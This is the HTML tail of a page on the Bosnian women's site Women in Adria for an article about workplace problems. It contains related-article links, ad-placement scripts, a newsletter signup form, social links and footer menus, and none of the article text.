	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/knezovic-edukacijom-i-ukljucivanjem-zajednice-protiv-stereotipa-o-djeci-s-teskocama-u-razvoju/"  rel="bookmark" class="td-image-wrap " title="Knezović: Edukacijom i uključivanjem zajednice protiv stereotipa o djeci s teškoćama u razvoju" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/knezovic-paulina-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/knezovic-paulina-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/knezovic-paulina-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Knezović: Edukacijom i uključivanjem zajednice protiv stereotipa o djeci s teškoćama u razvoju" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/knezovic-edukacijom-i-ukljucivanjem-zajednice-protiv-stereotipa-o-djeci-s-teskocama-u-razvoju/"  rel="bookmark" title="Knezović: Edukacijom i uključivanjem zajednice protiv stereotipa o djeci s teškoćama u razvoju">Knezović: Edukacijom i uključivanjem zajednice protiv stereotipa o djeci s teškoćama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00+02:00" >23 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila/"  rel="bookmark" class="td-image-wrap " title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila/"  rel="bookmark" title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila">Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:05:00+02:00" >22 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81 td_block_template_1">
<style>.tdi_81{margin-top:20px!important}@media (max-width:767px){.tdi_81{display:none!important}}</style>
<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}</style><!-- Bosna 300x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571932 = window.plc571932 || 0;
document.write('<'+'div id="placement_571932_'+plc571932+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571932, [300,250], 'placement_571932_'+opt.place, opt); }, opt: { place: plc571932++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82 td_block_template_1">
<style>.tdi_82{margin-top:20px!important}@media (max-width:767px){.tdi_82{display:none!important}}</style>
<style>.tdi_82.td-a-rec{text-align:center}.tdi_82.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_82 .td-element-style{z-index:-1}</style><!-- Bosna 300x600 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571935 = window.plc571935 || 0;
document.write('<'+'div id="placement_571935_'+plc571935+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571935, [300,600], 'placement_571935_'+opt.place, opt); }, opt: { place: plc571935++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div><div id="tdi_83" class="tdc-row"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_87 td_block_template_1">
<style>.tdi_87{margin-top:40px!important}</style>
<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}</style><!-- Bosna 970x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571479 = window.plc571479 || 0;
document.write('<'+'div id="placement_571479_'+plc571479+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571479, [970,250], 'placement_571479_'+opt.place, opt); }, opt: { place: plc571479++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Korana Povijač"><meta itemprop="url" content="https://www.womeninadria.ba/author/koranap/"></span><meta itemprop="datePublished" content="2023-06-27T12:00:00+02:00"><meta itemprop="dateModified" content="2023-08-01T12:21:04+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.womeninadria.ba/problemi-na-poslu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png"></span><meta itemprop="name" content="Women in Adria"></span><meta itemprop="headline" content="Problemi na poslu nestaju uz ovih pet koraka!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.ba/wp-content/uploads/2023/06/problemi-na-poslu.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_89{min-height:0}.tdi_89{position:relative}</style>
<div class="tdi_88_rand_style td-element-style" ><style>.tdi_88_rand_style{background-color:#f5f5f5!important}</style></div><div id="tdi_90" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:block}.tdi_91 .tdc-columns{width:100%}.tdi_91{margin-top:100px!important;position:relative}.tdi_91 .td_block_wrap{text-align:left}</style>
<div class="tdi_90_rand_style td-element-style" ><style>.tdi_90_rand_style{background-color:#16151a!important}</style></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_94 tds_newsletter8_block tdn-content-horiz-left td-pb-border-top footer_newsletter td_block_template_1  td-fix-index"  data-td-block-uid="tdi_94" >
<style>.tdi_94{background-color:#222}.tdi_95 .tdn-email-bar{flex-direction:column}.tdi_95 .tdn-input-wrap{margin-bottom:13px}.tdi_95 input{background-color:rgba(255,255,255,0);border-color:#ffffff}.tdi_95 button{background-color:#d5202b}.tdi_95 button:hover{background-color:#cf0b25}.tdi_95 button .tdn-btn-icon{top:-1px}.tdi_95 .av-checkbox+label .tdn-check:after{background-color:#d5202b}.tdi_95 .tdn-title{font-size:30px!important;line-height:40px!important;font-weight:100!important}</style><div class="tds-newsletter tds-newsletter8 tdi_95 tdn-style-dark td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Prijavi se na newsletter</h3><p class="tdn-descr">Inspiracija i savjeti baš kada ti treba!</p></div><form class="tdn-form" action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&id=a46d8072a0" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="e-mail adresa" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Prijava</button></div></div><div class="tdn-checkbox-wrap"><div class="tdn-checkbox"><input id="gdpr_1" class="av-checkbox " name="gdpr[1]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_1"><span class="tdn-check"></span><span class="tdn-check-title">Tjedni newsletter</span></label></div><div class="tdn-checkbox"><input id="gdpr_5" class="av-checkbox " name="gdpr[5]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_5"><span class="tdn-check"></span><span class="tdn-check-title">Direktni mail s informacijama o događajima u vašoj blizini
</span></label></div></div></form></div></div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{z-index:800!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_99 "><div class="td-fix-index"><div class="follow-wrapper">

<div class="follow-menu">

<a href="https://www.womeninadria.ba/o-nama/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/onama.png" /></span>
O nama
</div>
</a>
<a href="#">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-projekti"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/projekti.png" /></span>
Projekti
</div>
</a>
<a href="https://events.womeninadria.ba/">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-dog"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/dogadanja.png" /></span>
Događanja
</div>
</a>
<a href="https://network.womeninadria.com/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/network.png" /></span>
Network
</div>
</a>
<a href="https://www.womeninadria.com/wia-partneri/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/pogodnosti.png" /></span>
Pogodnosti za članice
</div>
</a>

</div>

<div class="follow-texts">

<div class="follow-handle">@WomeninAdria</div>

<div class="follow-title">FOLLOW<br />US</div>

<div class="follow-icons-wrapper">

<div class="follow-icon">
<a target="_blank" href="https://www.facebook.com/womeninadriaBiH">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/fb-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.linkedin.com/company/76161886/admin/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/ln-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://twitter.com/womeninadria">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/tw-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.instagram.com/womeninadria_bih/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/in-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.youtube.com/channel/UCsE2QleKbOr8NgudDnKFmeA">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/yt-follow.png" />
</a>
</div>

</div>

</div>

<style>
.follow-menu{
padding-top: 105px;
padding-left: 125px;
padding-bottom: 110px;}
.follow-menu-item {color:#fff; padding-bottom: 8px;}
.follow-menu-icon {vertical-align: sub; padding-right:10px;}
.fmi-projekti{padding-right:8px;}
.fmi-dog{padding-right:12px;}
.follow-title {line-height:60px !important; padding-top:15px; padding-bottom:5px;}
.follow-icons-wrapper{justify-content:space-between; width: 105%;}
.follow-texts{padding-top: 14px;}
.follow-wrapper{margin-left: -35px !important;}

a .follow-menu-item{
transition:0.35s ease all;
}
a .follow-menu-item:hover{
color:#000;
}

@media (max-width: 767px)
{
.follow-wrapper {display:block !important;}
.follow-menu {padding-top: 50px; padding-left: 70px; padding-bottom: 0px;}
.follow-texts {margin-left: 70px !important; margin-top: -20px;}
.follow-icons-wrapper{justify-content:space-between; width: 60%; padding-bottom: 40px;}
}

</style>

</div></div></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}.tdi_101{position:relative}.tdi_101 .td_block_wrap{text-align:left}</style>
<div class="tdi_100_rand_style td-element-style" ><style>.tdi_100_rand_style{background-color:#1a1c21!important}</style></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_104 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top footer_main_menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104"  style=" z-index: 999;">
<style>.tdi_104{position:relative}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_104 .td_block_inner{text-align:center}.tdi_104 .tdb-menu>li .tdb-menu-sep,.tdi_104 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_104 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_104 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_104 .tdb-menu>li>a,.tdi_104 .td-subcat-more{color:#ffffff}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_104 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_104 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_104 .tdb-menu .tdb-normal-menu ul,.tdi_104 .td-pulldown-filter-list,.tdi_104 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_104 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_104_rand_style td-element-style"><style>
.tdi_104_rand_style{
background-color:#16151a !important;
}
 </style></div>
<style>.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_104 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gornji-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/"><div class="tdb-menu-item-text">Događaji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/"><div class="tdb-menu-item-text">Pogodnosti za članice</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/"><div class="tdb-menu-item-text">Pridruži se našoj mreži</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_107" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_108 footer_copyright_text wpb_row td-pb-row" >
<style scoped>.tdi_108,.tdi_108 .tdc-columns{min-height:0}.tdi_108,.tdi_108 .tdc-columns{display:block}.tdi_108 .tdc-columns{width:100%}</style><div class="vc_column tdi_110 footer_copyright wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_112 ">
<style scoped>.tdi_112{position:relative}</style>
<div class="tdi_111_rand_style td-element-style" ><style>.tdi_111_rand_style{background-color:#ffffff!important}</style></div><div class="td-fix-index"><div class="footer-copyright" style="padding-top:30px;">Women in Adria copyright 2022. Sva prava pridržana!
!</div> 
</div></div></div></div></div></div><div id="tdi_113" class="tdc-row"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
